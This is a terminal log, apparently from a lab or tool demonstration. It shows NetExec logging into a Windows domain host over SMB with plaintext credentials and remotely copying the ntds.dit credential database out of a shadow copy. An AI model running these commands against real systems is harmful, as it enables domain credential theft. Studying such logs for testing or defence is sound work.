 (nxc_env) Ayaan Hirsi | Tue Mar 17 16:13:58 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x 'cmd /c copy C:\shadow\Wind
ows\NTDS\ntds.dit C:\ntds.dit'
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU 1 file(s) copied.
(nxc_env) Ayaan Hirsi | Tue Mar 17 16:14:08 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x 'dir C:\ntds.dit'
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU Volume in drive C has no label.
SMB 10.0.10.200 445 GOKU Volume Serial Number is DEA0-4FA8
SMB 10.0.10.200 445 GOKU Directory of C:\
SMB 10.0.10.200 445 GOKU 02/27/2026 11:17 AM 16,777,216 ntds.dit
SMB 10.0.10.200 445 GOKU 1 File(s) 16,777,216 bytes
SMB 10.0.10.200 445 GOKU 0 Dir(s) 52,200,599,552 bytes free
(nxc_env) Ayaan Hirsi | Tue Mar 17 16:14:14 ~/NetExec $